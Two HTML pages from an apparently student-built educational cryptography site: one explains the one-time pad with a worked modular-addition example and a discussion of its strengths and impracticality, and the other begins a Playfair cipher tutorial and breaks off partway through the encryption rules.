

<file: onetimepad.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>One Time Pad Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos/logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>One Time Pad</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <p>The <b>One Time Pad</b> is not a cipher, but in fact is just a large collection of keys. These keys can be used in the encryption and decryption of messages, often using a Vigenère or modular addition method of encryption. The "pad" refers to a real pad of paper - each with an individual, unique key. "One time" refers to the fact that each of these papers would be used once - and only once. The only catch with the one time pad is that each key must be totally randomized, and the message sent using the key must be as long or shorter than the key - it cannot be longer. It was independently developed throughout the late 19th and early 20th centuries by Frank Miller and Gilbert Vernam.</p>
            <hr>
            <h4><b>Encoding With a One Time Pad</b></h4>
            <p><b>The Vigenère Method:</b> Encoding a message using a one time pad is no different than using a normal keyword. Just follow the same rules as applied when encoding with the <a href="vigenere.html">Vigenère cipher</a>.</p>
            <p><b>The Modular Addition Method:</b> Encoding a message using this method is incredibly easy after learning about modulo and modular arithmetic. It simply consists of four steps:</p>
            <ol>
                <li>Change each letter of the plaintext into its corresponding place in the alphabet. For instance, A = 1, B = 2, C = 3, and so on. Do the same for the letters of the key.</li>
                <ul>
                    <li><b class="bg-info">Note:</b> It is common practice to actually begin the alphabet at 0, as in A = 0, B = 1, C = 2, etc. For simplicity, we will not be using this method.</li>
                </ul>
                <li>Taking the numbers given from the plaintext, add the numerical values given by the key to them.</li>
                <li>Find the value of the number mod 26. For our purposes, think of <b>modular arithmetic</b> as division with remainders. If we have a value x mod y, we divide x/y, and then the remainder of the problem is the mod. However, since in our case, no value will be above 52, the only thing we will have to do is subtract any number that equals or is greater than 26 by 26.</li>
                <li>Change those numbers into their resulting letters. This is your encoded text.</li>
            </ol>
            <p>Here is an example of encryption with the message "CRYPTO" and the key "HARUEW".</p>
            <pre style="width:35%">
<b>Plaintext:</b>     C      R      Y      P      T      O  
<b>Plaintext:</b>  3 (C) 18 (R) 25 (Y) 16 (P) 20 (T) 15 (O) 
<b>Key:</b>        8 (H)  1 (A) 18 (R) 21 (U)  5 (E) 23 (W) 
<b>Addition:</b>  11 (K) 19 (S) 43 ( ) 37 ( ) 25 (Y) 38 ( )
<b>Modulo 26:</b> 11 (K) 19 (S) 17 (Q) 11 (K) 25 (Y) 12 (L) 
<b>Ciphertext:</b>    K      S      Q      K      Y      L </pre>
            <h4><b>Decoding With a One Time Pad</b></h4>
            <p><b>The Vigenère Method:</b> Once again, decoding a message using a one time pad is again not different than using a standards keyword. Simply follow the same rules when decoding using the <a href="vigenere.html">Vigenère cipher</a>.</p>
            <p><b>The Modular Addition Method:</b> When decoding a message encoded with the modular addition, simply follow the same steps as encryption, but this time, subtract the key from the ciphertext. If a number ends up below 1, add 26.</p>
            <hr>
            <h3><b>Why Is The One Time Pad Special?</b></h3>
            <p>The One Time Pad is special, since unlike any other cipher in existence, the One Time Pad offers something incredibly unique: <b>absolute guarenteed secrecy</b>. It cannot be broken by any amount of cryptanalysis - no message can ever be intercepted by an enemy, irregardless of time or technology.</p>
            <p>Some of you may ask, "How does using a One Time Pad ensure total secrecy, especially given that its method of encoding and decoding aren't that incredibly strong?" There are two things that separate a regular key from a One Time Pad key:</p>
            <ol>
                <li>The key is <i>as long as the message</i>. This ensures that the Kaskiski method of breaking Vigenère is ineffective, since no repition occurs.</li>
                <li>The key is <i>totally random</i>. This means that there are no exploitable patterns created by human nature, but more importantly, it means that any form of Frequency analysis is completely worthless - there would be an equal distribution of characters.</li>
            </ol>
            <p>Imagine a 20-letter long message. That means we must generate a key that is 20 characters long. However, due to the randomness of the key, that means each letter could be any of the 26 characters in the alphabet. That means there are 26<sup>20</sup> (ie 19,928,148,895,209,409,152,340,197,376) possible random keys that could be generated. This method of key generation is secure not only because it would take an impossibly long time for any human or computer to brute force every single key, but also in the fact that keys will be generated for <i>other messages</i> of the same length. Let's use our previous example: We have a ciphertext of "KSUKYL". Using our key, that creates the intended message of "CRYPTO", but using different keys, that could easily become "CASTLE" or "BOTTLE". Without context, a cryptanalyst has no way of determining which message was the intended one.</p>
            <hr>
            <h3><b>So Why Don't We All Use the One Time Pad?</b></h3>
            <p>So if using the One Time Pad offers entirely secure communication, why isn't it used everywhere?</p>
            <ol>
                <li><b>The Impossibility of Random Keys.</b> For the One Time Pad to work effectively, keys must be truly random; however, pure randomness is incredibly difficult to come across in a deterministic universe. A common idea would be to randomly hit letters on a keyboard, but humans are lazy: Eventually, the random keyboard smashing turns into a controlled pattern of a letter from the left hand to a letter from the right hand, etc. While increidbly pedantic, this still gives a cryptanalyst some vulnerability to exploit. Another option is to use natural processes, such as radioactive decay. However, these methods are often too slow and inefficient to create random keys in an effective manner.</li>
                <li><b>The Ever-Lasting Problem of Key Distribution.</b> Even if we could generate truly random keys, the method fails to solve another issue: How are the keys going to be distributed? For the One Time Pad to even work, everyone who needs to decipher a message must have the correct key pad, be using the correct key sheet, and recive the pad at the same time as everyone else who needs one. Not to mention, the pad is a physical object; if an enemy got their hands on one, the entire system falls apart.</li>
                <li><b>History.</b> The One Time Pad was finalized around the early 20th century, just nearing the end of World War I. Even with its merits, the mass coordination needed for the One Time Pad would absolutely break down in the chaotic enviornment of the European trenches. If it was used, hundreds of men would be required just to transport messages and keys to every commander in the field. The One Time Pad would be too unwieldy for real use. The wartime leaders of the World Wars would need ciphers that were hard to break yet simple to implement. The One Time Pad couldn't compete.</li>
            </ol>
            <p>However, the One Time Pad has been used in communications that require absolute security between parties. For instance, communications between the Presidents of the United States and Russia are often secured using a One Time Pad. Furthermore, the spread of the internet means that the One Time Pad may possibly become increasingly feasible in the future. So while it remains entirely impractical for common use, it may not be for much longer.</p>
            <hr>
            <h3>Extras</h3>
            <p>Here is an example of an One Time Pad key that has been used by the National Security Agency of the United States.</p>
            <img src="photos/one time pad.png" class="img-rounded" style="width:40%">
        </div>
        
    </section>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" download></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
  </body>
</html>
</file>


<file: playfair.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    
    <title>Playfair Cipher</title>

    <!-- here be the CSS sheet -->
    <link href="Crypto CSS Sheet.css" rel="stylesheet" type="text/css">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

  </head>
  <body>
    
    <!-- Here is the top header -->
    <header>
        <img src="photos\logo.png" class="img-rounded" style="width:40%">
    </header>

    <!-- TESTING: navbar test -->

    <nav class="navbar navbar-inverse">
        <div class="container-fluid">
            <ul class="nav navbar-nav">
                <li><a href="index.html">Home</a></li>
                <li class="dropdown">

                    <a class="dropdown-toggle" data-toggle="dropdown" href="#">Ciphers
                    <span class="caret"></span></a>

                    <ul class="dropdown-menu">
                        <li><a href="atbash.html">Atbash Cipher</a></li>
                        <li><a href="caesar.html">Caesar Cipher</a></li>
                        <li><a href="substitution.html">Simple Substitution Cipher</a></li>
                        <li><a href="vigenere.html">Vigenère Cipher</a></li>
                        <li><a href="playfair.html">Playfair Cipher</a></li>
                        <li><a href="ADFGVX.html">ADFGVX Cipher</a></li>
                        <li><a href="onetimepad.html">The One Time Pad</a></li>
                    </ul>
                </li>
                <li><a href="conversions.html">Conversions</a></li>
                <li><a href="cybersecurity.html">Cybersecurity</a></li>
                <li><a href="resources.html">Resources</a></li>
                <li><a href="about.html">About</a></li>
            </ul>
        </div>
    </nav>

    <!-- here be the main text -->
    <section>
        <h1>Playfair</h1>
        <hr>
        <!-- here be text -->
        <div class="row">
            <div class="col-sm-6">
                <p>Unlike many of the other ciphers covered in this site, the <b>Playfair Cipher</b> uses a unique and puzzle-like method of encryption. It was developed by Sir Charles Wheatstone in 1854, but is the namesake of Lord Playfair, who popularized its use. It takes advantage of a 5 x 5 grid of letters and pairs of letters when encrypting/decrypting. Playfair was used by British forces in the Zulu Wars, World War I, and World War II. It was chosen as the central British cipher to use due to its relative simplicity: It's easy to teach and it only requires paper and pencil. However, in the heat of battle, simple subsitution ciphers and code-words became more commonplace in the trenches.</p>
                <hr>
                <h4><b>Encoding Playfair</b></h4>
                <p>Playfair messages are rather easy to explain and describe. First, to create a grid, use a word as the key. For our case, we are going to use the keyword "CRYPTO". Begin to build a 5 x 5 grid with the individual letters of the keyword as the first few letters. In a Playfair key grid, every letter only shows up once. Luckily, we don't have any repeated letters in our key, so we can add CRYPTO as is. If we had a keyword with repeated letters, such as "HELLO", our grid would begin with the letters H E L O. After that, finish the grid with the rest of the alphabet, remembering to skip letters that have already been used in the keyword.</p>
                <p class="bg-info">You may have noticed that a 5 x 5 grid would only prodcuce 25 spaces for letters, but there are 26 letters in the alphabet. In the Playfair cipher, we essentially combine I and J into one letter. For simplicity, we will be showing this combination as just "I". But remember that it represents both I and J.</p>
                <p>From here, the following steps can be taken:</p>
                <ol>
                    <li>Divide your plaintext into pairs of letters. For demonstration purposes, we will be using the plaintext "PROGRAMMING".</li>
                    <br>
                    <pre>PR OG RA MM IN G</pre>
                    <li>For Playfair to work properly, we cannot have pairs of letters which are the same letter. So for the MM in PROGRAMMING, we divide the two Ms by an X. Convinently, this fills out every space so that we only have pairs of letters. If we still had singular letters, we would simply add an X to complete the pair. Don't worry, the recipient of the message should be able to figure out which Xs are extraneous from context.</li>
                    <br>
                    <pre>PR OG RA MX MI NG</pre>
                    <li>To encrypt the letters:</li>
                    <ul>
                        <li><b>If the two letters are on the same row:</b> Change each letter in the pair to the one immediately to the right of it, wrapping arond if needed. Take for instance, the PR in the row C R Y P T. We take the two immediately to the right of it. So PR becomes TY.</li>
                        <li><b>If the two letters are on the same column:</b> Change each letter in the pair to the one immediately below it, wrapping around if needed. Take for instance, the RA in the column R A G M V. We take the two immediately below. So RA becomes AG.</li>
